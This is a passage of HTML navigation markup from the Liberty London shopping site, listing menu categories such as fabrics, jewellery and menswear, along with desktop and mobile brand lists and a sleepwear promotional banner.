                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Sleepwear ","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear " width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-Liberty-Sleepwear-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-Liberty-Sleepwear-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-Liberty-Sleepwear-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Sweet Dreams </span><p class="heading akzidenz-grotesk-pro-light">Liberty Sleepwear </p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
